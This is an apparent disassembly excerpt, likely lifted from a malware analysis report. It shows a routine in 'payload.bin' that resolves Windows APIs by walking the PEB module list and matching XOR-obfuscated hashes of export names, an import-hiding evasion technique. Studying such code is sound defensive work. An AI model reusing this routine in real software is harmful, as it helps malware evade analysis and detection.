 005F5AE4 <payload.bin.API Hashing>
push ebp
mov ebp,esp
add esp,FFFFFFF8
push ebx
push esi
push edi
cmp dword ptr ds:[<&LdrLoadDll>],0
jne payload.bin.5F5B15
payload.bin.005F5AF6
mov eax,77979907
xor eax,19039FF6
mov dword ptr ds:[<&LdrLoadDll>],eax
push dword ptr ds:[<&LdrLoadDll>]
call <payload.bin.API Hashing>
mov dword ptr ds:[<&LdrLoadDll>],eax
payload.bin.005F5B15
cmp dword ptr ds:[<&LdrGetProcedureAddress>],0
jne payload.bin.5F5B3D
payload.bin.005F5B1E
mov eax,E24D2C3
xor eax,19039FF6
mov dword ptr ds:[<&LdrGetProcedureAddress>],eax
push dword ptr ds:[<&LdrGetProcedureAddress>]
call <payload.bin.API Hashing>
mov dword ptr ds:[<&LdrGetProcedureAddress>],eax
payload.bin.005F5B3D
pxor mm0,mm0
pxor mm1,mm1
xor eax,eax
inc eax
shl eax,5
lea eax,dword ptr ds:[eax+10]
mov eax,dword ptr fs:[eax]
mov eax,dword ptr ds:[eax+C]
lea ecx,dword ptr ds:[eax+C]
mov dword ptr ss:[ebp-8],ecx
mov ecx,dword ptr ds:[eax+C]
payload.bin.005F5B5B
mov ebx,dword ptr ds:[ecx+18]
xor eax,eax
inc eax
shl eax,5
lea eax,dword ptr ds:[eax+1D]
mov eax,dword ptr ds:[ebx+eax-1]
lea eax,dword ptr ds:[ebx+eax]
mov edx,dword ptr ds:[eax+78]
test edx,edx
je payload.bin.5F5C04
payload.bin.005F5B79
lea edi,dword ptr ds:[ecx+2C]
push 0
push dword ptr ds:[edi+4]
call payload.bin.5F11C0
movd mm1,eax
lea edx,dword ptr ds:[edx+ebx]
mov eax,dword ptr ds:[edx+18]
test eax,eax
je payload.bin.5F5BFB
payload.bin.005F5B93
mov dword ptr ss:[ebp-4],eax
mov esi,dword ptr ds:[edx+20]
mov edi,dword ptr ds:[edx+24]
lea esi,dword ptr ds:[esi+ebx]
lea edi,dword ptr ds:[edi+ebx]
payload.bin.005F5BA2
movd eax,mm1
push eax
lodsd
lea eax,dword ptr ds:[eax+ebx]
push eax
call <payload.bin.API NAME HASHER>
cmp eax,dword ptr ss:[ebp+8]
jne payload.bin.5F5BEF
payload.bin.005F5BEF
add edi,2
dec dword ptr ss:[ebp-4]
cmp dword ptr ss:[ebp-4],0
jne payload.bin.5F5BA2
payload.bin.005F5BB5
movzx esi,word ptr ds:[edi]
nop
shl esi,2
nop
mov eax,dword ptr ds:[edx+1C]
lea esi,dword ptr ds:[eax+esi]
lea esi,dword ptr ds:[esi+ebx]
mov eax,dword ptr ds:[esi]
add esi,4
lea eax,dword ptr ds:[eax+ebx]
movd mm0,eax
push eax
lea eax,dword ptr ds:[5F5988]
call eax
test eax,eax
je payload.bin.5F5BED
payload.bin.005F5BDE
movd eax,mm0
push eax
lea eax,dword ptr ds:[5F5A7C]
call eax
movd mm0,eax
payload.bin.005F5BED
jmp payload.bin.5F5BFB
payload.bin.005F5BFB
movd eax,mm0
test eax,eax
je payload.bin.5F5C04
payload.bin.005F5C04
mov ecx,dword ptr ds:[ecx]
cmp dword ptr ss:[ebp-8],ecx
jne payload.bin.5F5B5B
payload.bin.005F5C02
jmp payload.bin.5F5C0F
payload.bin.005F5C0F
movd eax,mm0
pop edi
pop esi
pop ebx
mov esp,ebp
pop ebp
ret 4